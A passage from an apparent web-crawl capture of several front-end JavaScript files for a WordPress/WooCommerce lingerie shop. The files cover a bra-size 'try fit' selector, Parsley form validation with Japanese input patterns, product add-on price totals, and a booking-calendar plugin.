                $('input[name="bra_size_full_cup[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size_full_cup[]"]:not(:checked)')) {
                $('input[name="bra_size_full_cup[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 0) {
                $('.bra_size_full_cup').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size_full_cup[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size_full_cup[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size_full_cup').show();
                $('#seleted_size_full_cup span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size_full_cup').hide();
                $('.full_cup_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //for online_consultation
        if ($('.choose_online_onsultation').length) {
            $('.custom_option__total').hide();
            $(".choose_online_onsultation .checkbox__simple").on("click", function (e) {
                var $checkbox = $(this).find('input[type="checkbox"]');
                $checkbox.prop("checked", !$checkbox.prop("checked"));
                $('body').LoadingOverlay('show');
                if ($('input[name="online_consultation"]').is(':checked')) {
                    $(this).closest('.choose_online_onsultation').removeClass('required_filled');
                    $(this).closest('.choose_online_onsultation').addClass('required_filled');
                    $('.custom_option__total').show();
                } else {
                    $('.custom_option__total').hide();
                    $(this).closest('.choose_online_onsultation').removeClass('required_filled');
                }
                $('body').LoadingOverlay('hide');
            });
        }
//validate disable add to cart
        function ch_valid() {
            var pass_validate = true;
            var val = [];
            $('.bra_product_id').each(function (i) {
                if ($(this).is(':checked')) {
                    val[i] = $(this).val();
                }
            });
            if(val.length == 0){
                pass_validate=false;
            }
            //plunge size
            var valszie = [];
            $('.bra_size').each(function (i) {
                if ($(this).is(':checked')) {
                    valszie[i] = $(this).val();
                }
            });
            if (valszie.length == 0 && $('.plung_bra_area').hasClass('require')) {
                pass_validate = false;
            }
            //end
            //soft size
            var valszie_soft = [];
            $('.bra_size_soft').each(function (i) {
                if ($(this).is(':checked')) {
                    valszie_soft[i] = $(this).val();
                }
            });
            if (valszie_soft.length == 0 && $('.soft_bra_area').hasClass('require')) {
                pass_validate = false;
            }
            //end
            if (!$('.choose_online_onsultation .fit_title').hasClass('ch_active_body')) {
                pass_validate = false;
            }
            if ($('.read_term_of_use_try_fit').length) {
                if (!$('#term_of_use_try_fit').is(':checked')) {
                    pass_validate = false;
                }
            }
            if (pass_validate === true) {
                $('.single_add_to_cart_button').removeClass('disabled');
            } else {
                $('.single_add_to_cart_button').removeClass('disabled');
                $('.single_add_to_cart_button').addClass('disabled');
            }
        }
        if ($('.fit_data_options').length) {
            $('.single_add_to_cart_button').addClass('disabled');
            $('.fit_data_options').find('input').each(function (i, field) {
                if ($(this).hasClass('required')) {
                    $(this).on('change', function (e) {
                        ch_valid();
                    });
                    $(this).closest('.image-checkbox').on('click', function (e) {
                        ch_valid();
                    });
                }
            });
        }
//show/content for each options
        if ($('.fit_body').length) {
            $('.fit_body').slice(1).hide();
        }
        $('body').on('click', '.ch_next', function () {
            $('.fit_body').hide();
            if ($(this).closest('.bra_you_prefer').length) {
                $('.choose_bra_size .fit_body').show(1000);
                $("html, body").animate({scrollTop: $('.choose_bra_size .fit_title').offset().top}, 1000);
            } else {
                $('.choose_online_onsultation .fit_body').show(1000);
                $('.fit_title').removeClass('ch_active_body');
                $('.choose_online_onsultation .fit_title').addClass('ch_active_body');
                $("html, body").animate({scrollTop: $('.choose_online_onsultation .fit_title').offset().top}, 1000);
                ch_valid();
            }
        });
        $('body').on('click', '.fit_title', function () {
            $('.fit_body').hide();
            $('.fit_title').removeClass('ch_active_body');
            $(this).next('.fit_body').show(1000);
            $(this).addClass('ch_active_body');
            $("html, body").animate({scrollTop: $(this).offset().top}, 1000);
            ch_valid();
        });
        //end
        //hide qty textbox
        $('div.quantity').hide();
        //remove "Plunge Bra" sample seleted
        $('body').on('click', '.remove_plunge', function () {
            // sync the state to the input
            $('.plunge-bra .image-checkbox-checked').each(function (i) {
                var $this = $(this);
                i=i+1;
                console.log('i='+i*500);
                var t = setTimeout(function () {
                    $this.click();
                }, i*500);
            });
            $('.plung_bra_area .checked input').each(function (i) {
                $(this).click();
            });
        });
        //remove "Soft Bra" sample seleted
        $('body').on('click', '.remove_soft', function () {
            // sync the state to the input
            $('.soft-bra .image-checkbox-checked').each(function (i) {
                var $this = $(this);
                i=i+1;
                console.log('i='+i*500);
                var t = setTimeout(function () {
                    $this.click();
                }, i*500);
            });
            $('.soft_bra_area .checked input').each(function (i) {
                $(this).click();
            });
        });
    }
    //modal of term of use try fit your size
    if ($('.read_term_of_use_try_fit').length) {
        $('body').on('click', '.read_term_of_use_try_fit', function (e) {
            if (!$('#term_of_use_try_fit').is(':checked')) {
                var inst = $('[data-remodal-id=read_term_of_use_try_fit_modal]').remodal();
                inst.open();
            } else {
                $('.single_add_to_cart_button').removeClass('disabled');
                $('.single_add_to_cart_button').addClass('disabled');
            }
        });
    }
    $('body').on('opening', '.remodal', function () {
        $('#term_of_use_try_fit').prop('checked', false);
    });
    $('body').on('opened', '.remodal', function () {
        $('#term_of_use_try_fit').prop('checked', false);
    });
    if ($('.ch_agree_term_try_fit').length) {
        $('body').on('click', '#ch_agree_term_try_fit', function () {
            $('#term_of_use_try_fit').prop('checked', true);
            ch_valid();
        });
    }
//end
//i returned
    $(document).on('click', '.i_returned_order_btn', function (event) {
        var txt_confirm = $(this).attr('data-confirm');
        if (confirm(txt_confirm))
        {
            jQuery('body').LoadingOverlay('show');
            event.preventDefault();
            var order_id = $(this).attr('data-id');
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {order_id: order_id, action: 'try_fit_customer_notify_to_admin'},
                dataType: "json"
            }).done(function (response) {
                if (response.success)
                {
                    alert(response.msg);
                }
                jQuery('body').LoadingOverlay('hide');
            });
        }
    });
    //only for slick for guide-tbyb page
    if ($('.slick-active').length) {
        $('body').on('click', '.elementor-tab-title', function () {
            $('.grids_style02').slick('refresh');
        });
        if (window.location.hash) {
            var tagr = window.location.hash;
            setTimeout(function () {
                $(tagr).trigger('click');
                $("html, body").animate({scrollTop: $('.elementor-element-7e3fcf3').offset().top - 20}, 800);
            }, 1000);
        }
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/parsley-script.js?20181211132441&ver=6.8.3
body_size: 803
content:
/*(function($) {
	$(function() {
		console.info("$jQuery2_2_4 = " + $.fn.jquery);
	$('.elementor-tabs-content-wrapper .elementor-tab-content').each(function(i){
        $(this).find('form').attr('id','form0' + (i+1));
    });
	$('.required-field').attr("data-parsley-required","true").attr("data-parsley-trigger","keyup");
	$('#form01').parsley();
	});
})($jQuery2_2_4);*/
jQuery(document).ready(function ($) {
  $(".elementor-tabs-content-wrapper .elementor-tab-content").each(function (
    i
  ) {
    $(this)
      .find("form")
      .attr("id", "form0" + (i + 1));
  });

  //required
  $(".required-field")
    .attr("data-parsley-required", "true")
    .attr("data-parsley-trigger", "focusout");
  //woo field required
  $(".validate-required input")
    .attr("data-parsley-required", "true")
    .attr("data-parsley-trigger", "focusout");
  //email
  $(".email-field").attr("email-field", "email");
  if ($("body").hasClass("ja")) {
    //postcode insert label text
    $(".validate-postcode label .required").before(
      '<small class="field-tip">ハイフンなし</small>'
    );
    $(
      ".validate-required#shipping_phone_field label .required, .validate-required#billing_phone_field label .required"
    ).before('<small class="field-tip">ハイフンなし</small>');
    //name
    $(
      ".name-field, #shipping_last_name, #shipping_first_name, #billing_last_name, #billing_first_name"
    ).attr("pattern", "[^\x20-\x7E]*");
    $(".name-field, #shipping_last_name, #shipping_first_name").attr(
      "data-parsley-pattern-message",
      "日本語で入力してください"
    );
    //kana
    $(
      ".kana-field, #shipping_last_name_kana, #billing_first_name_kana, #billing_last_name_kana, #billing_first_name_kana"
    ).attr("pattern", "[\u30A1-\u30FC]*");
    $(
      ".kana-field, #shipping_last_name_kana, #billing_first_name_kana, #billing_last_name_kana, #billing_first_name_kana"
    ).attr("data-parsley-pattern-message", "カタカナで入力してください");
    //postcode /^\d{3}[-]\d{4}$|^\d{3}[-]\d{2}$|^\d{3}$/
    $("#shipping_postcode, #billing_postcode").attr("pattern", "/^\\d{7}$/");
    $("#shipping_postcode, #billing_postcode").attr(
      "data-parsley-pattern-message",
      "郵便番号の形式が違います"
    );
    //$('#shipping_phone, #billing_phone').attr("pattern","/^(0[5-9]0[0-9]{8}|0[1-9][1-9][0-9]{7})$/");
    $("#shipping_phone, #billing_phone").attr(
      "data-parsley-pattern-message",
      "電話番号の形式が違います"
    );
  } else {
    //name
    $(
      ".name-field, #shipping_last_name, #shipping_first_name, #billing_last_name, #billing_first_name"
    ).attr("pattern", "[a-zA-Z]*");
    $(".name-field, #shipping_last_name, #shipping_first_name").attr(
      "data-parsley-pattern-message",
      "Please use only letters."
    );
  }
  $('input[name="mobile/email"][data-dig-main="billing_phone"]')
    .attr("pattern", "^\\d+$")
    .attr("data-parsley-pattern-message", "数字のみを入力してください");
  $(".tel-field").attr("data-parsley-errors-container", "#error-tel");
  $(".message-field")
    .attr("minlength", "6")
    .attr("data-parsley-minlength", "6");
  //gift card product
  //$('input#mwb_wgm_from_name').attr("data-parsley-required","true").attr("data-parsley-trigger","focusout").attr("pattern","^[a-zA-Z]+$");
  //$('form.cart').parsley(); //Single Product
  $("#form01").parsley(); //Customer Contact
  $("#form02").parsley(); //Press Contact
  $("form#checkout").parsley(); //Woo Checkout
  var inputVal = $("form").find("input");
  if ($(inputVal).attr("data-parsley-trigger") !== undefined) {
    var VformSubmit = $('input[name="submitConfirm"]');
    VformSubmit.prop("disabled", true);
    console.log("parsley form!");
  }
  $(".elementor-tabs-content-wrapper .elementor-tab-content").each(function () {
    $("body").on("blur", ".required-field", function () {
      var form = $(this).closest("form");
      setTimeout(function () {
        var formSubmit = $(form).find('input[name="submitConfirm"]');
        if (form.find(".parsley-error").length) {
          formSubmit.prop("disabled", true);
          return false;
        } else {
          formSubmit.prop("disabled", false);
        }
      }, 40);
    });
  });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0
body_size: 2597
content:
jQuery( document ).ready( function($) {

	$.fn.init_addon_totals = function() {

		function isGroupedMixedProductType() {
			var group  = $( '.product-type-grouped' ),
				subs   = 0,
				simple = 0;

			if ( group.length ) {
				group.find( '.group_table tr.product' ).each( function() {
					if ( 0 < $( this ).find( '.input-text.qty' ).val() ) {
						// For now only checking between simple and subs.
						if ( $( this ).find( '.entry-summary .subscription-details' ).length ) {
							subs++;
						} else {
							simple++;
						}
					}
				});

				if ( 0 < subs && 0 < simple ) {
					return true;
				}
			}

			return false;
		}

		function isGroupedSubsSelected() {
			var group = $( '.product-type-grouped' ),
				subs  = false;

			if ( group.length ) {
				group.find( '.group_table tr.product' ).each( function() {
					if ( 0 < $( this ).find( '.input-text.qty' ).val() ) {
						if ( $( this ).find( '.entry-summary .subscription-details' ).length ) {
							subs = true;
							return false;
						}
					}
				});
			}

			return subs;
		}

		var $cart            = $( this ),
			$variation_input = $cart.hasClass( 'variations_form' ) ? $cart.find( 'input[name="variation_id"], input.variation_id' ) : false;

		// Clear all values on variable product when clear selection is clicked
		$( this ).on( 'click', '.reset_variations', function() {

			$.each( $cart.find( '.product-addon' ), function() {
				var element = $( this ).find( '.addon' );

				if ( element.is( ':checkbox' ) || element.is( ':radio' ) ) {
					element.prop( 'checked', false );
				}

				if ( element.is( 'select' ) ) {
					element.prop( 'selectedIndex', 0 );
				}

				if ( element.is( ':text' ) || element.is( 'textarea' ) || element.is( 'input[type="number"]' ) || element.is( 'input[type="file"]' ) ) {
					element.val( '' );
				}
			});

			$cart.trigger( 'woocommerce-product-addons-update' );
		});

		// clicking on a number input scrollers updates the total continuously.
		$( this ).on( 'mouseup', 'input[type=number]', function (e) {
			$( this ).trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'keyup change', '.product-addon input, .product-addon textarea', function() {

			if ( $( this ).attr( 'maxlength' ) > 0 ) {

				var value     = $( this ).val();
				var remaining = $( this ).attr( 'maxlength' ) - value.length;

				$( this ).next( '.chars_remaining' ).find( 'span' ).text( remaining );
			}

		});

		$( this ).find( ' .addon-custom, .addon-custom-textarea' ).each( function() {

			if ( $( this ).attr( 'maxlength' ) > 0 ) {

				$( this ).after( '<small class="chars_remaining"><span>' + $( this ).attr( 'maxlength' ) + '</span> ' + woocommerce_addons_params.i18n_remaining + '</small>' );

			}

		});

		$( this ).on( 'change', '.product-addon input, .product-addon textarea, .product-addon select, input.qty', function() {

			$( this ).trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'found_variation', function( event, variation ) {

			var $variation_form = $( this ),
				$totals         = $variation_form.find( '#product-addons-total' );

			if ( typeof( variation.display_price ) !== 'undefined' ) {

				$totals.data( 'price', variation.display_price );

			} else if ( $( variation.price_html ).find( '.amount:last' ).size() ) {

				product_price = $( variation.price_html ).find( '.amount:last' ).text();
				product_price = product_price.replace( woocommerce_addons_params.currency_format_symbol, '' );
				product_price = product_price.replace( woocommerce_addons_params.currency_format_thousand_sep, '' );
				product_price = product_price.replace( woocommerce_addons_params.currency_format_decimal_sep, '.' );
				product_price = product_price.replace(/[^0-9\.]/g, '' );
				product_price = parseFloat( product_price );

				$totals.data( 'price', product_price );
			}

			$variation_form.trigger( 'woocommerce-product-addons-update' );
		});

		// Compatibility with Smart Coupons self declared gift amount purchase.
		var custom_gift_card_amount = $( '#credit_called' );

		$( custom_gift_card_amount ).on( 'keyup', function() {
			$cart.trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'woocommerce-product-addons-update', function() {
			var total         = 0,
				total_raw     = 0,
				$totals       = $cart.find( '#product-addons-total' ),
				is_variable   = $variation_input && $variation_input.length > 0,
				product_id    = is_variable ? $variation_input.val() : $totals.data( 'product-id' ),
				product_price = $totals.data( 'price' ),
				product_type  = $totals.data( 'type' ),
				qty           = $cart.find( '.quantity .qty' ).val();

			// Compatibility with Smart Coupons self declared gift amount purchase.
			if ( '' === product_price && custom_gift_card_amount.length && 0 < custom_gift_card_amount.val() ) {
				product_price = custom_gift_card_amount.val();
			}

			$cart.find( '.addon' ).each( function() {
				var addon_cost     = 0,
					addon_cost_raw = 0;

				if ( $( this ).is( '.addon-custom-price' ) ) {
					addon_cost = $( this ).val();
				} else if ( $( this ).is( '.addon-input_multiplier' ) ) {
					if( isNaN( $( this ).val() ) || $( this ).val() == "" ) { // Number inputs return blank when invalid
						$( this ).val( '' );
						$( this ).closest( 'p' ).find( '.addon-alert' ).show();
					} else {
						if( $( this ).val() != "" ){
							$( this ).val( Math.ceil( $( this ).val() ) );
						}
						$( this ).closest( 'p' ).find( '.addon-alert' ).hide();
					}
					addon_cost     = $( this ).data( 'price' ) * $( this ).val();
					addon_cost_raw = $( this ).data( 'raw-price' ) * $( this ).val();
				} else if ( $( this ).is( '.addon-checkbox, .addon-radio' ) ) {
					if ( $( this ).is( ':checked' ) ) {
						addon_cost     = $( this ).data( 'price' );
						addon_cost_raw = $( this ).data( 'raw-price' );
					}
				} else if ( $( this ).is( '.addon-select' ) ) {
					if ( $( this ).val() ) {
						addon_cost     = $( this ).find( 'option:selected' ).data( 'price' );
						addon_cost_raw = $( this ).find( 'option:selected' ).data( 'raw-price' );
					}
				} else {
					if ( $( this ).val() ) {
						addon_cost     = $( this ).data( 'price' );
						addon_cost_raw = $( this ).data( 'raw-price' );
					}
				}

				if ( ! addon_cost ) {
					addon_cost = 0;
				}
				if ( ! addon_cost_raw ) {
					addon_cost_raw = 0;
				}

				total = parseFloat( total ) + parseFloat( addon_cost );
				total_raw = parseFloat( total_raw ) + parseFloat( addon_cost_raw );
			} );

			$totals.data( 'addons-price', total );
			$totals.data( 'addons-raw-price', total_raw );

			if ( $cart.find( 'input.qty' ).size() ) {
				var qty = 0;

				$cart.find( 'input.qty' ).each( function() {
					qty += parseFloat( $( this ).val() );
				});
			} else {
				var qty = 1;
			}

			if ( total && qty ) {

				var product_total_price,
					subscription_details = false;

				total     = parseFloat( total * qty );
				total_raw = parseFloat( total_raw * qty );

				var formatted_addon_total = accounting.formatMoney( total, {
					symbol 		: woocommerce_addons_params.currency_format_symbol,
					decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
					thousand	: woocommerce_addons_params.currency_format_thousand_sep,
					precision 	: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals : 0,
					format		: woocommerce_addons_params.currency_format
				});

				if ( 'undefined' !== typeof product_price && product_id ) {

					product_total_price = parseFloat( product_price * qty );

					var formatted_sub_total = accounting.formatMoney( product_total_price + total, {
						symbol 		: woocommerce_addons_params.currency_format_symbol,
						decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
						thousand	: woocommerce_addons_params.currency_format_thousand_sep,
						precision 	: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals : 0,
						format		: woocommerce_addons_params.currency_format
					});
				}

				if ( $( this ).parent().find( '.subscription-details' ).length ) {
					// Add-Ons added at bundle level only affect the up-front price.
					if ( ! $cart.hasClass( 'bundle_data' ) ) {
						subscription_details = $( this ).parent().find( '.subscription-details' ).clone().wrap( '<p>' ).parent().html();
					}
				}

				if ( 'grouped' === product_type ) {
					if ( subscription_details && ! isGroupedMixedProductType() && isGroupedSubsSelected() ) {
						formatted_addon_total += subscription_details;
						if ( formatted_sub_total ) {
							formatted_sub_total += subscription_details;
						}
					}
				} else if ( subscription_details ) {
					formatted_addon_total += subscription_details;
					if ( formatted_sub_total ) {
						formatted_sub_total += subscription_details;
					}
				}

				var html = '<div class="product-addon-totals"><div class="product-addon-row"><div class="product-addon-label">' + woocommerce_addons_params.i18n_addon_total + '</div><div class="product-addon-value"><span class="amount">' + formatted_addon_total + '</span></div></div>';

				if ( formatted_sub_total && '1' == $totals.data( 'show-sub-total' ) ) {

					// To show our "price display suffix" we have to do some magic since the string can contain variables (excl/incl tax values)
					// so we have to take our sub total and find out what the tax value is, which we can do via an ajax call
					// if its a simple string, or no string at all, we can output the string without an extra call
					var price_display_suffix = '',
						sub_total_string     = typeof( $totals.data( 'i18n_sub_total' ) ) === 'undefined' ? woocommerce_addons_params.i18n_sub_total : $totals.data( 'i18n_sub_total' );

					// no sufix is present, so we can just output the total
					if ( ! woocommerce_addons_params.price_display_suffix ) {
						html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
						$totals.html( html );
						$cart.trigger( 'updated_addons' );
						return;
					}

					// a suffix is present, but no special labels are used - meaning we don't need to figure out any other special values - just display the playintext value
					if ( false === ( woocommerce_addons_params.price_display_suffix.indexOf( '{price_including_tax}' ) > -1 ) && false === ( woocommerce_addons_params.price_display_suffix.indexOf( '{price_excluding_tax}' ) > -1 ) ) {
						html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span> ' + woocommerce_addons_params.price_display_suffix + '</div></div></div>';
						$totals.html( html );
						$cart.trigger( 'updated_addons' );
						return;
					}

					// Based on the totals/info and settings we have, we need to use the get_price_*_tax functions
					// to get accurate totals. We can get these values with a special Ajax function
					$.ajax( {
						type: 'POST',
						url:  woocommerce_addons_params.ajax_url,
						data: {
							action: 'wc_product_addons_calculate_tax',
							product_id: product_id,
							add_on_total: total,
							add_on_total_raw: total_raw,
							qty: qty
						},
						success: 	function( result ) {
							if ( result.result == 'SUCCESS' ) {
								price_display_suffix = '<small class="woocommerce-price-suffix">' + woocommerce_addons_params.price_display_suffix + '</small>';
								var formatted_price_including_tax = accounting.formatMoney( result.price_including_tax, {
									symbol 		: woocommerce_addons_params.currency_format_symbol,
									decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
									thousand	: woocommerce_addons_params.currency_format_thousand_sep,
									precision 	: woocommerce_addons_params.currency_format_num_decimals,
									format		: woocommerce_addons_params.currency_format
								} );
								var formatted_price_excluding_tax = accounting.formatMoney( result.price_excluding_tax, {
									symbol 		: woocommerce_addons_params.currency_format_symbol,
									decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
									thousand	: woocommerce_addons_params.currency_format_thousand_sep,
									precision 	: woocommerce_addons_params.currency_format_num_decimals,
									format		: woocommerce_addons_params.currency_format
								} );
								price_display_suffix = price_display_suffix.replace( '{price_including_tax}', formatted_price_including_tax );
								price_display_suffix = price_display_suffix.replace( '{price_excluding_tax}', formatted_price_excluding_tax );
								html                 = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span> ' + price_display_suffix + ' </div></div></div>';
								$totals.html( html );
								$cart.trigger( 'updated_addons' );
							} else {
								html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
								$totals.html( html );
								$cart.trigger( 'updated_addons' );
							}
						},
						error: function() {
							html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
							$totals.html( html );
							$cart.trigger( 'updated_addons' );
						}
					});
				} else {
					$totals.empty();
					$cart.trigger( 'updated_addons' );
				}
			} else {
				$totals.empty();
				$cart.trigger( 'updated_addons' );
			}

		});

		$( this ).find( '.addon-custom, .addon-custom-textarea, .product-addon input, .product-addon textarea, .product-addon select, input.qty' ).change();

		// When default variation exists, 'found_variation' must be triggered
		$( this ).find( '.variations select' ).change();
	}

	// Quick view
	$( 'body' ).on( 'quick-view-displayed', function() {
		$( this ).find( '.cart:not(.cart_group)' ).each( function() {
			$( this ).init_addon_totals();
		});
	});

	// Composites
	$( 'body .component' ).on( 'wc-composite-component-loaded', function() {
		$( this ).find( '.cart' ).each( function() {
			$( this ).init_addon_totals();
		});
	});

	// Initialize
	$( 'body' ).find( '.cart:not(.cart_group)' ).each( function() {
		$( this ).init_addon_totals();
	});

});


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841
body_size: 9335
content:
// make it a global variable so other scripts can access it
var booked_load_calendar_date_booking_options,
  booked_appt_form_options,
  bookedNewAppointment;

(function ($, window, document, undefined) {
  var $win = $(window);

  $.fn.spin.presets.booked = {
    lines: 10, // The number of lines to draw
    length: 7, // The length of each line
    width: 5, // The line thickness
    radius: 11, // The radius of the inner circle
    corners: 1, // Corner roundness (0..1)
    rotate: 0, // The rotation offset
    direction: 1, // 1: clockwise, -1: counterclockwise
    color: "#555", // #rgb or #rrggbb or array of colors
    speed: 1, // Rounds per second
    trail: 60, // Afterglow percentage
    shadow: false, // Whether to render a shadow
    hwaccel: false, // Whether to use hardware acceleration
    className: "booked-spinner", // The CSS class to assign to the spinner
    zIndex: 2e9, // The z-index (defaults to 2000000000)
    top: "50%", // Top position relative to parent
    left: "50%", // Left position relative to parent
  };

  $.fn.spin.presets.booked_top = {
    lines: 11, // The number of lines to draw
    length: 10, // The length of each line
    width: 6, // The line thickness
    radius: 15, // The radius of the inner circle
    corners: 1, // Corner roundness (0..1)
    rotate: 0, // The rotation offset
    scale: 0.5,
    direction: 1, // 1: clockwise, -1: counterclockwise
    color: "#aaaaaa", // #rgb or #rrggbb or array of colors
    speed: 1, // Rounds per second
    trail: 60, // Afterglow percentage
    shadow: false, // Whether to render a shadow
    hwaccel: false, // Whether to use hardware acceleration
    className: "booked-spinner booked-spinner-top", // The CSS class to assign to the spinner
    zIndex: 2e9, // The z-index (defaults to 2000000000)
    top: "15px", // Top position relative to parent
    left: "50%", // Left position relative to parent
  };

  $.fn.spin.presets.booked_white = {
    lines: 13, // The number of lines to draw
    length: 11, // The length of each line
    width: 5, // The line thickness
    radius: 18, // The radius of the inner circle
    scale: 1,
    corners: 1, // Corner roundness (0..1)
    rotate: 0, // The rotation offset
    direction: 1, // 1: clockwise, -1: counterclockwise
    color: "#fff", // #rgb or #rrggbb or array of colors
    speed: 1, // Rounds per second
    trail: 60, // Afterglow percentage
    shadow: false, // Whether to render a shadow
    hwaccel: false, // Whether to use hardware acceleration
    className: "booked-spinner booked-white", // The CSS class to assign to the spinner
    zIndex: 2e9, // The z-index (defaults to 2000000000)
    top: "50%", // Top position relative to parent
    left: "50%", // Left position relative to parent
  };

  // Adjust the calendar sizing when resizing the window
  $win.on("resize", function () {
    adjust_calendar_boxes();
    resize_booked_modal();
  });

  $win.on("load", function () {
    BookedTabs.Init();

    var ajaxRequests = [];

    // Adjust the calendar sizing on load
    adjust_calendar_boxes();

    $(".booked-calendar-wrap").each(function () {
      var thisCalendar = $(this);
      var calendar_month = thisCalendar
        .find("div.booked-calendar")
        .attr("data-calendar-date");
      thisCalendar.attr("data-default", calendar_month);
      init_tooltips(thisCalendar);
    });

    $(".booked-list-view").each(function () {
      var thisList = $(this);
      var list_date = thisList.find(".booked-appt-list").attr("data-list-date");
      thisList.attr("data-default", list_date);
    });

    bookedRemoveEmptyTRs();
    init_appt_list_date_picker();

    $(".booked_calendar_chooser").change(function (e) {
      e.preventDefault();

      var $selector = $(this),
        thisIsCalendar = $selector
          .parents(".booked-calendarSwitcher")
          .hasClass("calendar");

      if (!thisIsCalendar) {
        var thisCalendarWrap = $selector
            .parents(".booked-calendar-shortcode-wrap")
            .find(".booked-list-view"),
          thisDefaultDate = thisCalendarWrap.attr("data-default"),
          thisIsCalendar = $selector
            .parents(".booked-calendarSwitcher")
            .hasClass("calendar");

        if (typeof thisDefaultDate == "undefined") {
          thisDefaultDate = false;
        }

        thisCalendarWrap.addClass("booked-loading");

        var args = {
          action: "booked_appointment_list_date",
          nonce: booked_js_vars.nonce,
          date: thisDefaultDate,
          calendar_id: $selector.val(),
        };

        $(document).trigger(
          "booked-before-loading-appointment-list-booking-options"
        );
        thisCalendarWrap.spin("booked_top");

        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: args,
          success: function (html) {
            thisCalendarWrap.html(html);

            init_appt_list_date_picker();
            setTimeout(function () {
              thisCalendarWrap.removeClass("booked-loading");
            }, 1);
          },
        });
      } else {
        var thisCalendarWrap = $selector
            .parents(".booked-calendar-shortcode-wrap")
            .find(".booked-calendar-wrap"),
          thisDefaultDate = thisCalendarWrap.attr("data-default");
        if (typeof thisDefaultDate == "undefined") {
          thisDefaultDate = false;
        }

        var args = {
          action: "booked_calendar_month",
          nonce: booked_js_vars.nonce,
          gotoMonth: thisDefaultDate,
          calendar_id: $selector.val(),
        };

        savingState(true, thisCalendarWrap);

        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: args,
          success: function (html) {
            thisCalendarWrap.html(html);

            adjust_calendar_boxes();
            bookedRemoveEmptyTRs();
            init_tooltips(thisCalendarWrap);
            $(window).trigger("booked-load-calendar", args, $selector);
          },
        });
      }

      return false;
    });

    // Calendar Next/Prev Click
    $("body").on(
      "click",
      ".booked-calendar-wrap .page-right, .booked-calendar-wrap .page-left, .booked-calendar-wrap .monthName a",
      function (e) {
        e.preventDefault();

        var $button = $(this),
          gotoMonth = $button.attr("data-goto"),
          thisCalendarWrap = $button.parents(".booked-calendar-wrap"),
          thisCalendarDefault = thisCalendarWrap.attr("data-default"),
          calendar_id = $button
            .parents("div.booked-calendar")
            .attr("data-calendar-id");

        if (typeof thisCalendarDefault == "undefined") {
          thisCalendarDefault = false;
        }

        var args = {
          action: "booked_calendar_month",
          nonce: booked_js_vars.nonce,
          gotoMonth: gotoMonth,
          calendar_id: calendar_id,
          force_default: thisCalendarDefault,
        };

        savingState(true, thisCalendarWrap);

        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: args,
          success: function (html) {
            thisCalendarWrap.html(html);

            adjust_calendar_boxes();
            bookedRemoveEmptyTRs();
            init_tooltips(thisCalendarWrap);
            $(window).trigger("booked-load-calendar", args, $button);
          },
        });

        return false;
      }
    );

    // Calendar Date Click
    $("body").on(
      "click",
      ".booked-calendar-wrap .bc-row.week .bc-col",
      function (e) {
        e.preventDefault();

        var $thisDate = $(this),
          booked_calendar_table = $thisDate.parents("div.booked-calendar"),
          $thisRow = $thisDate.parent(),
          date = $thisDate.attr("data-date"),
          calendar_id = booked_calendar_table.attr("data-calendar-id"),
          colspanSetting = $thisRow.find(".bc-col").length;

        if (!calendar_id) {
          calendar_id = 0;
        }

        if (
          $thisDate.hasClass("blur") ||
          ($thisDate.hasClass("booked") &&
            !booked_js_vars.publicAppointments) ||
          $thisDate.hasClass("prev-date")
        ) {
          // Do nothing.
        } else if ($thisDate.hasClass("active")) {
          $thisDate.removeClass("active");
          $(".bc-row.entryBlock").remove();

          var calendarHeight = booked_calendar_table.height();
